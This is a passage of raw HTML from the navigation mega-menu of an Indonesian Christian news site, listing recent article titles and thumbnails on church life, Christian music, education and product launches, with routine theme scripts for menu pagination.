                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/02/02/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" class="td-image-wrap" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/02/02/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah">Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/01/28/tahun-2050-jumlah-penganut-agama-kristen-protestan-akan-berimbang-dengan-jumlah-penganut-agama-kristen-katolik-roma/" rel="bookmark" class="td-image-wrap" title="Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/01/28/tahun-2050-jumlah-penganut-agama-kristen-protestan-akan-berimbang-dengan-jumlah-penganut-agama-kristen-katolik-roma/" rel="bookmark" title="Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma">Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/11/10/vocal-group-el-shaddai-merilis-album-pertama-sejak-terbentuk-33-tahun-lalu/" rel="bookmark" class="td-image-wrap" title="Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/11/10/vocal-group-el-shaddai-merilis-album-pertama-sejak-terbentuk-33-tahun-lalu/" rel="bookmark" title="Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu">Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2023/08/29/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" class="td-image-wrap" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2023/08/29/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH">MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_698033edccd33" data-td_block_id="td_uid_3_698033edccd33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_698033edccd33" data-td_block_id="td_uid_3_698033edccd33"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30074"><a href="https://www.pendidikankristenri.com/category/opini-analisa/">Opini &#038; Analisa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_698033edcf793_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_698033edcf793" ><script>var block_td_uid_4_698033edcf793 = new tdBlock();
block_td_uid_4_698033edcf793.id = "td_uid_4_698033edcf793";
block_td_uid_4_698033edcf793.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_698033edcf793_rand","tdc_css_class":"td_uid_4_698033edcf793_rand","tdc_css_class_style":"td_uid_4_698033edcf793_rand_style"}';
block_td_uid_4_698033edcf793.td_column_number = "3";
block_td_uid_4_698033edcf793.block_type = "td_block_mega_menu";
block_td_uid_4_698033edcf793.post_count = "5";
block_td_uid_4_698033edcf793.found_posts = "317";
block_td_uid_4_698033edcf793.header_color = "";
block_td_uid_4_698033edcf793.ajax_pagination_infinite_stop = "";
block_td_uid_4_698033edcf793.max_num_pages = "64";
tdBlocksArray.push(block_td_uid_4_698033edcf793);
</script><div id=td_uid_4_698033edcf793 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/12/12/gereja-masyarakat-marjinal/" rel="bookmark" class="td-image-wrap" title="Gereja &#038; Masyarakat Marjinal"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gereja &#038; Masyarakat Marjinal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/12/12/gereja-masyarakat-marjinal/" rel="bookmark" title="Gereja &#038; Masyarakat Marjinal">Gereja &#038; Masyarakat Marjinal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/11/02/peta-jalan-pendidikan-di-indonesia-dalam-pusaran-disrupsi-global/" rel="bookmark" class="td-image-wrap" title="Peta Jalan Pendidikan di Indonesia Dalam Pusaran Disrupsi Global"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG_20241102_202408-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG_20241102_202408-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG_20241102_202408-100x70.jpg 100w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG_20241102_202408-563x385.jpg 563w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Peta Jalan Pendidikan di Indonesia Dalam Pusaran Disrupsi Global"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/11/02/peta-jalan-pendidikan-di-indonesia-dalam-pusaran-disrupsi-global/" rel="bookmark" title="Peta Jalan Pendidikan di Indonesia Dalam Pusaran Disrupsi Global">Peta Jalan Pendidikan di Indonesia Dalam Pusaran Disrupsi Global</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/05/12/tugas-gereja-dalam-transformasi-pelayanan-diakonia/" rel="bookmark" class="td-image-wrap" title="TUGAS GEREJA DALAM TRANSFORMASI PELAYANAN DIAKONIA"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2024/05/IMG-20240510-WA0896-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2024/05/IMG-20240510-WA0896-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2024/05/IMG-20240510-WA0896-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TUGAS GEREJA DALAM TRANSFORMASI PELAYANAN DIAKONIA"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/05/12/tugas-gereja-dalam-transformasi-pelayanan-diakonia/" rel="bookmark" title="TUGAS GEREJA DALAM TRANSFORMASI PELAYANAN DIAKONIA">TUGAS GEREJA DALAM TRANSFORMASI PELAYANAN DIAKONIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/01/21/70-tahun-lai-dan-ke-indonesiaan/" rel="bookmark" class="td-image-wrap" title="70 Tahun LAI dan Ke-Indonesiaan"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/03/LAI-logo-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/03/LAI-logo-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/03/LAI-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="70 Tahun LAI dan Ke-Indonesiaan"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/01/21/70-tahun-lai-dan-ke-indonesiaan/" rel="bookmark" title="70 Tahun LAI dan Ke-Indonesiaan">70 Tahun LAI dan Ke-Indonesiaan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2023/11/22/perjanjian-kerja-sama-militer-antar-negara/" rel="bookmark" class="td-image-wrap" title="PERJANJIAN KERJA SAMA MILITER ANTAR NEGARA"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2023/11/IMG-20231122-WA0951-1-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2023/11/IMG-20231122-WA0951-1-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2023/11/IMG-20231122-WA0951-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PERJANJIAN KERJA SAMA MILITER ANTAR NEGARA"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2023/11/22/perjanjian-kerja-sama-militer-antar-negara/" rel="bookmark" title="PERJANJIAN KERJA SAMA MILITER ANTAR NEGARA">PERJANJIAN KERJA SAMA MILITER ANTAR NEGARA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_698033edcf793" data-td_block_id="td_uid_4_698033edcf793"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_698033edcf793" data-td_block_id="td_uid_4_698033edcf793"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30075"><a href="https://www.pendidikankristenri.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_698033edd3bf3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_698033edd3bf3" ><script>var block_td_uid_5_698033edd3bf3 = new tdBlock();
block_td_uid_5_698033edd3bf3.id = "td_uid_5_698033edd3bf3";
block_td_uid_5_698033edd3bf3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_698033edd3bf3_rand","tdc_css_class":"td_uid_5_698033edd3bf3_rand","tdc_css_class_style":"td_uid_5_698033edd3bf3_rand_style"}';
block_td_uid_5_698033edd3bf3.td_column_number = "3";
block_td_uid_5_698033edd3bf3.block_type = "td_block_mega_menu";
block_td_uid_5_698033edd3bf3.post_count = "5";
block_td_uid_5_698033edd3bf3.found_posts = "2984";
block_td_uid_5_698033edd3bf3.header_color = "";
block_td_uid_5_698033edd3bf3.ajax_pagination_infinite_stop = "";
block_td_uid_5_698033edd3bf3.max_num_pages = "597";
tdBlocksArray.push(block_td_uid_5_698033edd3bf3);
</script><div id=td_uid_5_698033edd3bf3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2026/01/03/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" class="td-image-wrap" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2026/01/IMG-20251224-WA1543-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2026/01/IMG-20251224-WA1543-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2026/01/IMG-20251224-WA1543-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2026/01/03/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond">Gaya Rambut Pria Urban di Rogue &#038; Beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/12/27/penuh-lagu-syukur-yang-mengalir-lembut-di-hari-natal-rilisan-ketiga-nathania-sarah-sepanjang-2025-ini-membawa-pendengar-masuk-dalam-hadirat-tuhan-yang-menenangkan/" rel="bookmark" class="td-image-wrap" title="“Penuh”, Lagu Syukur yang Mengalir Lembut di Hari Natal Rilisan ketiga Nathania Sarah sepanjang 2025 ini Membawa Pendengar Masuk dalam Hadirat Tuhan yang Menenangkan"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/12/IMG_20251227_151039-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/12/IMG_20251227_151039-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2025/12/IMG_20251227_151039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Penuh”, Lagu Syukur yang Mengalir Lembut di Hari Natal Rilisan ketiga Nathania Sarah sepanjang 2025 ini Membawa Pendengar Masuk dalam Hadirat Tuhan yang Menenangkan"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/12/27/penuh-lagu-syukur-yang-mengalir-lembut-di-hari-natal-rilisan-ketiga-nathania-sarah-sepanjang-2025-ini-membawa-pendengar-masuk-dalam-hadirat-tuhan-yang-menenangkan/" rel="bookmark" title="“Penuh”, Lagu Syukur yang Mengalir Lembut di Hari Natal Rilisan ketiga Nathania Sarah sepanjang 2025 ini Membawa Pendengar Masuk dalam Hadirat Tuhan yang Menenangkan">“Penuh”, Lagu Syukur yang Mengalir Lembut di Hari Natal Rilisan ketiga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/12/24/toms-gelar-community-gathering-di-pondok-indah-mall-2-perkuat-kampanye-purchasewithpurpose-di-indonesia/" rel="bookmark" class="td-image-wrap" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/12/TOMSPIM2-128-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/12/TOMSPIM2-128-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2025/12/TOMSPIM2-128-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/12/24/toms-gelar-community-gathering-di-pondok-indah-mall-2-perkuat-kampanye-purchasewithpurpose-di-indonesia/" rel="bookmark" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia">TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/12/20/glad2glow-luncurkan-perfect-cover-glow-cushion-glowing-flawless-seharian-dalam-satu-swipe/" rel="bookmark" class="td-image-wrap" title="Glad2Glow Luncurkan Perfect Cover Glow Cushion: Glowing &#038; Flawless Seharian dalam Satu Swipe"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/12/IMG-20251219-WA1317-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/12/IMG-20251219-WA1317-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2025/12/IMG-20251219-WA1317-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glad2Glow Luncurkan Perfect Cover Glow Cushion: Glowing &#038; Flawless Seharian dalam Satu Swipe"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/12/20/glad2glow-luncurkan-perfect-cover-glow-cushion-glowing-flawless-seharian-dalam-satu-swipe/" rel="bookmark" title="Glad2Glow Luncurkan Perfect Cover Glow Cushion: Glowing &#038; Flawless Seharian dalam Satu Swipe">Glad2Glow Luncurkan Perfect Cover Glow Cushion: Glowing &#038; Flawless Seharian dalam&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/11/17/menteri-pkp-maruarar-sirait-mendapat-tugas-negara-sebagai-ketupan-natal-nasional-th-2025-menggelar-pers-konferensi-di-grha-pgi-jakarta/" rel="bookmark" class="td-image-wrap" title="Menteri PKP Maruarar Sirait Mendapat Tugas Negara Sebagai Ketupan Natal Nasional th.2025, Menggelar Pers Konferensi di Grha PGI Jakarta"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/11/IMG-20251116-WA1094-2-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/11/IMG-20251116-WA1094-2-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2025/11/IMG-20251116-WA1094-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Menteri PKP Maruarar Sirait Mendapat Tugas Negara Sebagai Ketupan Natal Nasional th.2025, Menggelar Pers Konferensi di Grha PGI Jakarta"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/11/17/menteri-pkp-maruarar-sirait-mendapat-tugas-negara-sebagai-ketupan-natal-nasional-th-2025-menggelar-pers-konferensi-di-grha-pgi-jakarta/" rel="bookmark" title="Menteri PKP Maruarar Sirait Mendapat Tugas Negara Sebagai Ketupan Natal Nasional th.2025, Menggelar Pers Konferensi di Grha PGI Jakarta">Menteri PKP Maruarar Sirait Mendapat Tugas Negara Sebagai Ketupan Natal Nasional&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_698033edd3bf3" data-td_block_id="td_uid_5_698033edd3bf3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_698033edd3bf3" data-td_block_id="td_uid_5_698033edd3bf3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30076"><a href="https://www.pendidikankristenri.com/category/iptek/">Iptek</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_698033eddb2b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_698033eddb2b0" ><script>var block_td_uid_6_698033eddb2b0 = new tdBlock();
block_td_uid_6_698033eddb2b0.id = "td_uid_6_698033eddb2b0";
block_td_uid_6_698033eddb2b0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_698033eddb2b0_rand","tdc_css_class":"td_uid_6_698033eddb2b0_rand","tdc_css_class_style":"td_uid_6_698033eddb2b0_rand_style"}';
block_td_uid_6_698033eddb2b0.td_column_number = "3";
block_td_uid_6_698033eddb2b0.block_type = "td_block_mega_menu";
block_td_uid_6_698033eddb2b0.post_count = "5";
block_td_uid_6_698033eddb2b0.found_posts = "38";
block_td_uid_6_698033eddb2b0.header_color = "";
block_td_uid_6_698033eddb2b0.ajax_pagination_infinite_stop = "";
block_td_uid_6_698033eddb2b0.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_6_698033eddb2b0);
</script><div id=td_uid_6_698033eddb2b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/11/02/european-higher-education-fair-ehef-kembali-hadir-di-dua-kota-di-indonesia-menampilkan-87-universitas-terkemuka-dari-eropa/" rel="bookmark" class="td-image-wrap" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/11/02/european-higher-education-fair-ehef-kembali-hadir-di-dua-kota-di-indonesia-menampilkan-87-universitas-terkemuka-dari-eropa/" rel="bookmark" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa">European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2023/07/03/dikukuhkan-menjadi-guru-besar-bidang-pulmonologi-dan-kedokteran-respirasi-uph-prof-allen-widysanto-ajak-masyarakat-menghentikan-penggunaan-rokok-pada-remaja/" rel="bookmark" class="td-image-wrap" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2023/07/03/dikukuhkan-menjadi-guru-besar-bidang-pulmonologi-dan-kedokteran-respirasi-uph-prof-allen-widysanto-ajak-masyarakat-menghentikan-penggunaan-rokok-pada-remaja/" rel="bookmark" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja">Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
